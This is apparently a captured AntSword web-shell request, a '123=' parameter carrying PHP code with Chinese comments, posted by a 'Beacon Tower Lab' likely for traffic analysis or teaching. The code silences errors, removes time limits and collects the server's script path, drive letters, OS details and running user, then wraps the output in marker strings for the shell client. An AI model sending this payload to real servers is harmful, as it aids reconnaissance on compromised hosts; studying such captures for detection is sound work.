 123=
@ini_set("display_errors", "0");
@set_time_limit(0);  //防止超时
function asenc($out){return $out;}; //接收参数直接返回
function asoutput(){
$output=ob_get_contents();
ob_end_clean();
echo "85d7d349";
echo @asenc($output);  //输出缓冲区内容
echo "bdb20c472";
}
ob_start();
try{
$D=dirname($_SERVER["SCRIPT_FILENAME"]); //获取当前脚本的路径
if($D=="")
$D=dirname($_SERVER["PATH_TRANSLATED"]); //如果不行先获取基本路径
$R="{$D} ";
//判断操作系统
if(substr($D,0,1)!="/"){
foreach(range("C","Z")as $L)
if(is_dir("{$L}:"))
$R.="{$L}:";}
else{$R.="/";
}
$R.="        ";
//判断当前进程是否有有效的用户ID
$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();
$R.="       {$s}";
echo $R;;}
catch(Exception $e){
echo "ERROR://".$e->getMessage();
};
asoutput();
die();

Beacon Tower Lab